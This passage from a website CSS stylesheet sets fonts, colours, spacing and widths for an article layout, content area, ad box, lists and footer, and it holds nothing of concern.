	font-size: 12px;
	color: #666666;
	text-align: center;
	font-weight:normal;
}

#mainbody #article h3 {
	font-size: 12px;
	font-weight: normal;
	color: #999;
	margin: 15px;
}
#mainbody #content {
	padding:15px;
	font-size:14px;
	line-height: 23px;
	width: 620px;
	word-break: break-all;
	word-wrap: break-word;
}

#mainbody #content #innerad{
	float: left;
	width: 300px;
}

#mainbody .td1 h1 {
	font-size: 14px;
	font-weight:bold;
	height:25px;
	line-height: 150%;
	padding: 5px 10px 0px 10px;
	background-color: #DEE7FF;
}

#mainbody ul {
	margin-left: 20px;
}

#mainbody ul li {
	font-size: 14px;
	line-height: 25px;
	color:#666666
}
/*内容栏 end*/

#footer { border-top: 1px solid #ddd; clear:both;}
#globalfooter {margin-top: 20px; font-size:12px;}
#globalfooter p{margin:0;padding:0;height: 25px;text-align: center;}